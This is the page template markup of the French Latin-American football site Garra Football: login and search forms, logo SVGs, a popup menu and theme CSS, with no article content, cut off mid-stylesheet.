<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu 